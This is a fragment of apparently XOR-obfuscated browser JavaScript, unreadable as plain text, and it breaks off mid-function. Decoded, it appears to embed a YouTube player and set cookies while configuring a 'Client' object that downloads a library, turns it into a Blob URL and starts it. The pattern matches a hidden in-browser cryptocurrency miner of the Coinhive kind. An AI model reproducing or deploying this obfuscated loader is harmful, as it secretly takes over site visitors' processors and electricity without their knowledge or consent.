d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03^HYlYY_DOXYH\x05\x0a^YTAH\x0a\x01\x0d\x0a]B^DYDBC\x17\x0dKDUHI\x16\x0d@L_JDC\x00YB]\x17\x0d\x19\x1d]U\x16\x0dYHUY\x00LADJC\x17\x0dNHCYH_\x16\x0d@LU\x00ZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dZDIYE\x17\x0d\x0a\x0d\x06\x0dnADHCYv\x0anbckdj\x0apv\x0alirzdiye\x0ap\x0d\x06\x0d\x0a\x16\x0dEHDJEY\x17\x0d\x0a\x0d\x06\x0dnADHCYv\x0anbckdj\x0apv\x0alirehdjey\x0ap\x0d\x06\x0d\x0a\x16\x0dW\x00DCIHU\x17\x0d\x14\x14\x14\x14\x16\x0dYB]\x17\x0d\x1c\x1d]U\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x15\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x15\x03DI\x0d\x10\x0d\x0ar\x1dU\x18\x1a@\x1f\x1c\x0a\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x18L\x1a\x1a\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0a^N_D]Y\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x18L\x1a\x1a\x03^_N\x0d\x10\x0d\x0fEYY]^\x17\x02\x02ZZZ\x03TBXYXOH\x03NB@\x02DK_L@HrL]D\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x18L\x1a\x18\x0d\x10\x0dIBNX@HCY\x03JHYhAH@HCY^oTyLJcL@H\x05\x0a^N_D]Y\x0a\x04v\x1dp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x18L\x1a\x18\x03]L_HCYcBIH\x03DC^H_YoHKB_H\x05r\x1dU\x1e\x1b\x18L\x1a\x1a\x01\x0dr\x1dU\x1e\x1b\x18L\x1a\x18\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18\x1a@\x1f\x1c\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x19\x15\x14LIr]ALTHI\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZDCIBZ\x03BCtBXyXOHdK_L@Hl}d\x7fHLIT\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x18\x1a@\x1f\x1c\x0d\x10\x0dCHZ\x0dty\x03}ALTH_\x05\x0ar\x1dU\x18\x1a@\x1f\x1c\x0a\x01\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZDIYE\x17\x0d\x0a\x15\x1d\x1d\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dEHDJEY\x17\x0d\x0a\x19\x18\x1d\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[DIHBdI\x17\x0d\x0aFkjnz\x1cr\x1b\x1eAl\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dH[HCY^\x17\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aBC~YLYHnELCJH\x0a\x17\x0dBC}A_~YnECJ\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aBC\x7fHLIT\x0a\x17\x0dBC}A_\x7fIT\x01\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKXCNYDBC\x0dBC}A_~YnECJ\x05H[HCY\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05H[HCY\x03ILYL\x0d\x10\x10\x0dty\x03}ALTH_~YLYH\x03}altdcj\x0d\x0b\x0b\x0d\x0cr\x1dU\x1e\x19\x15\x14LIr]ALTHI\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x19\x15\x14LIr]ALTHI\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x19\x14L\x1f\x14\x0d\x10\x0dCHZ\x0diLYH\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x19\x14L\x1f\x14\x03^HYyD@H\x05r\x1dU\x1e\x19\x14L\x1f\x14\x03JHYyD@H\x05\x04\x0d\x06\x0d\x05\x1e\x1d\x07\x1f\x19\x07\x1b\x1d\x07\x1b\x1d\x07\x1c\x1d\x1d\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1c\x14L\x1f\x1d\x0d\x10\x0d\x0fHU]D_H^\x10\x0f\x06\x0dr\x1dU\x1e\x19\x14L\x1f\x14\x03YBxyn~Y_DCJ\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03NBBFDH\x0d\x10\x0d\x0f\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x10\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x0f\x0d\x06\x0d\x0f\x16\x0f\x0d\x06\x0dr\x1dU\x1e\x1c\x14L\x1f\x1d\x0d\x06\x0d\x0f\x16]LYE\x10\x02\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKHYNE\x05\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0anbckdj\x0apv\x0a`dch\x7freb~y\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCIHU\x03]E]\x12NADNFHI\x10Y_XH\x0a\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a\x0b^DYH\x10\x0a\x0d\x06\x0dYELYv\x0ar^DYHF\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x05YELYv\x0arX^H_\x0ap\x0d\x12\x0d\x0a\x0bX^H_\x10\x0a\x0d\x06\x0dYELYv\x0arX^H_\x0ap\x0d\x17\x0d\x0a\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKXCNYDBC\x0dBC}A_\x7fIT\x05H[HCY\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03^YTAH\x03ID^]ALT\x0d\x10\x0d\x0fDCADCH\x00OABNF\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03^HYlYY_DOXYH\x05\x0a^YTAH\x0a\x01\x0aOLNFJ_BXCI\x00NBAB_\x17\x0d\x0eKKK\x16\x0dOB_IH_\x17\x0d\x1e]U\x0d^BADI\x0d\x0e\x14\x14\x14\x16\x0dOB_IH_\x00_LIDX^\x17\x0d\x18\x1d]U\x16\x0dNX_^B_\x17\x0d]BDCYH_\x16\x0dID^]ALT\x17\x0dCBCH\x16\x0dKBCY\x00KL@DAT\x17\x0dL_DLA\x16\x0d]B^DYDBC\x17\x0dLO^BAXYH\x16\x0dYB]\x17\x0d\x00\x1a]U\x16\x0d_DJEY\x17\x0d\x00\x1a]U\x16\x0dKBCY\x00^DWH\x17\x0d\x1f\x1f]U\x16\x0dADCH\x00EHDJEY\x17\x0d\x1f\x1a]U\x16\x0dZDIYE\x17\x0d\x1e\x1f]U\x16\x0dEHDJEY\x17\x0d\x1e\x1f]U\x16\x0dYHUY\x00LADJC\x17\x0dNHCYH_\x16\x0d]LIIDCJ\x00YB]\x17\x0d\x1f]U\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0fU\x0f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03BCNADNF\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x03_H@B[H\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x03]L_HCYcBIH\x03DC^H_YoHKB_H\x05r\x1dU\x1e\x1b\x14L\x1a\x1b\x01\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dAHY\x0dU\x0d\x10\x0dZDCIBZ\x03DCCH_zDIYE\x0d\x02\x0d\x1f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dAHY\x0dDYH_\x0d\x10\x0d\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dAHY\x0dDCYH_[LA\x0d\x10\x0d^HYdCYH_[LA\x05KXCNYDBC\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDYH_\x06\x06\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05DYH_\x0d\x13\x0d\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05DCYH_[LA\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x03BKK^HYzDIYE\x0d\x13\x0d\x1d\x0d\x0b\x0b\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03BKK^HYeHDJEY\x0d\x13\x0d\x1d\x0d\x0b\x0b\x0dIBNX@HCY\x03HAH@HCYk_B@}BDCY\x05U\x01\x1b\x1d\x04\x03DI\x0d\x10\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x15\x03DI\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKHYNE\x05\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0anbckdj\x0apv\x0a`dch\x7freb~y\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCIHU\x03]E]\x12ID^]ALTHI\x10Y_XH\x0a\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a\x0b^DYH\x10\x0a\x0d\x06\x0dYELYv\x0ar^DYHF\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x05YELYv\x0arX^H_\x0ap\x0d\x12\x0d\x0a\x0bX^H_\x10\x0a\x0d\x06\x0dYELYv\x0arX^H_\x0ap\x0d\x17\x0d\x0a\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYELYv\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x0d\x10\x0dCHZ\x0diLYH\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03^HYyD@H\x05r\x1dU\x1e\x1b\x14L\x15\x14\x03JHYyD@H\x05\x04\x0d\x06\x0d\x05\x1a\x07\x1f\x19\x07\x1b\x1d\x07\x1b\x1d\x07\x1c\x1d\x1d\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x10\x0d\x0fHU]D_H^\x10\x0f\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03YBxyn~Y_DCJ\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03NBBFDH\x0d\x10\x0d\x0f\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x10\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x0f\x0d\x06\x0d\x0f\x16\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x06\x0d\x0f\x16]LYE\x10\x02\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05DCYH_[LA\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x01\x0d\x1c\x1d\x1d\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x01\x0d\x1c\x1d\x1d\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^YL_Y\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x19NL\x18K\x01\x0dr\x1dU\x1c\x19\x1f\x1c\x1b\x19\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x10\x0dr\x1dU\x1e\x19NL\x18K\x0dQQ\x0dnADHCYv\x0adkrhunax~d{hrylo\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arX^Hzl~`\x0ap\x0dQQ\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x10\x10\x0d\x0aABLIHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^YL_YcBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05YED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x10\x10\x0d\x0aXCABLIHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x0d\x0a]HCIDCJ\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x15\x18H\x1a\x19H\x0d\x10\x0dCHZ\x0du`aeYY]\x7fH\x5cXH^Y\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x15\x18H\x1a\x19Hv\x0aLIIh[HCYaD^YHCH_\x0ap\x05\x0aABLI\x0a\x01\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0azoabo\x0ap\x0d\x10\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0ax\x7fa\x0apv\x0aN_HLYHbOGHNYx\x7fa\x0ap\x05CHZ\x0doABO\x05vr\x1dU\x15\x18H\x1a\x19Hv\x0a_H^]BC^HyHUY\x0app\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x0d\x0aABLIHI\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^YL_YcBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dPv\x0aODCI\x0ap\x05YED^\x04\x01\x0dr\x1dU\x15\x18H\x1a\x19H\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x15\x18H\x1a\x19Hv\x0aB]HC\x0ap\x05\x0aJHY\x0a\x01\x0dnADHCYv\x0anbckdj\x0apv\x0aadorx\x7fa\x0ap\x0d\x06\x0dnADHCYv\x0anbckdj\x0apv\x0al~`g~rcl`h\x0ap\x01\x0d\x0c\x0cvp\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x15\x18H\x1a\x19Hv\x0a^HCI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^YB]\x0ap\x0d\x10\x0dKXCNYDBC\